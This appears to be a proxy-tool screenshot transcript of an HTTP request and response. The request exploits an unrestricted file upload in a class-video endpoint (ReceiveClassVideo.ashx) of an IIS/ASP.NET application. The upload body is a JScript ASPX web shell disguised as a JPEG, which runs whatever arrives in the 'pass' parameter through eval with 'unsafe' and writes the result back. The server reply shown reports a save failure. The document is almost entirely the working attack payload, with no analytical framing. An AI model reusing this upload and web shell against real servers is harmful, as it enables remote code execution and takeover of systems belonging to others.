 Request
Pretty Raw Hex
1 POST /Tool/ReceiveClassVideo.ashx?file_tmid=798&orgid=1&classID=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Content-Length: 374
5 Accept: application/json, text/javascript, /; q=0.01
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2,
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----dqdaieopnozbkapjacdbdthlvtlyl
9 X-Requested-With: XMLHttpRequest
10 Accept-Encoding: gzip
11
12 ------dqdaieopnozbkapjacdbdthlvtlyl
13 Content-Disposition: form-data; name="File1"; filename="1.aspx"
14 Content-Type: image/jpeg
15
16 <%@ Page Language="Jscript" validateRequest="false" %>
17 <%
18 function xxxx(str)
19 {
20 return eval(str,"unsafe");
21 }
22 %>
23 <%var a = Request.Item["pass"];%>
24 <%var b = xxxx(a);%>
25 <%Response.Write(b);%>
26 ------dqdaieopnozbkapjacdbdthlvtlyl--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: ASP.NET_SessionId=0zp2bfb354t5xxpqtsr5zbjy; path=/; HttpOnly; SameSite=Lax
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 18 Aug 2024 03:38:41 GMT
10 Connection: close
11 Content-Length: 45
12
13 {rst:false,tip:'保存班级视频表失败'}